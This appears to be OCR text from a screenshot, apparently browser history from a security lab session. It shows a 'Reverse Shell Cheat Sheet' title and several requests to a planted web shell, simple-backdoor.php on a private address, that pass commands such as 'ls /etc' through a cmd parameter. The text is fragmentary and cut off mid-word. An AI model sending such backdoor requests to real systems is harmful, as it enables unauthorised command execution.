 192.168.1.105/simple-ba
Reverse Shell Cheat Shee
192.168.1.105/simple-backdoor.php?cmd=
192.168.1.105/simple-backdoor.php?cmd=
192.168.1.105/simple-backdoor.php?cmd=ls
192.168.1.105/simple-backdoor.php?cmd=ls /etc
192.168.1.105/simple-backdoor.php?cmd= / + ls - 404 Not Found
192.168.1.105/simple-backdoor.php?cmd= - Google Search
I'm Cortana. Ask me anything.